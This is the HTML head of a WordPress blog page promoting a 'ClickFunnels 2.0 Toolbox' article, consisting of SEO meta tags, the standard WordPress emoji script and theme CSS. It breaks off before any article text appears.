

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/clickfunnels-2-0-toolbox/
body_size: 35454
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ClickFunnels 2.0 Toolbox (5 POWERFUL TRICKS)</title>
<meta name="description" content="Helpful Guide For Question On ClickFunnels 2.0 Toolbox. Click On Here To Find Out Even More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/clickfunnels-2-0-toolbox/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ClickFunnels 2.0 Toolbox (5 POWERFUL TRICKS)" />
<meta property="og:description" content="Helpful Guide For Question On ClickFunnels 2.0 Toolbox. Click On Here To Find Out Even More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/clickfunnels-2-0-toolbox/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="ClickFunnelsReview" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="ClickFunnels 2.0 Toolbox" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-20T01:40:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ClickFunnels 2.0 Toolbox (5 POWERFUL TRICKS)" />
<meta name="twitter:description" content="Helpful Guide For Question On ClickFunnels 2.0 Toolbox. Click On Here To Find Out Even More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/clickfunnels-2-0-toolbox/#webpage","url":"https://funnelexclusive.com/clickfunnels-2-0-toolbox/","name":"ClickFunnels 2.0 Toolbox (5 POWERFUL TRICKS)","datePublished":"2023-01-20T01:40:18+00:00","dateModified":"2023-01-20T01:40:18+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"ClickFunnels 2.0 Toolbox (5 POWERFUL TRICKS)","keywords":"ClickFunnels 2.0 Toolbox","datePublished":"2023-01-20T01:40:18+00:00","dateModified":"2023-01-20T01:40:18+00:00","articleSection":"ClickFunnelsReview","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Helpful Guide For Question On ClickFunnels 2.0 Toolbox. Click On Here To Find Out Even More On ClickFunnels.","name":"ClickFunnels 2.0 Toolbox (5 POWERFUL TRICKS)","@id":"https://funnelexclusive.com/clickfunnels-2-0-toolbox/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-toolbox/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/clickfunnels-2-0-toolbox/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/funnelexclusive.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://funnelexclusive.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children 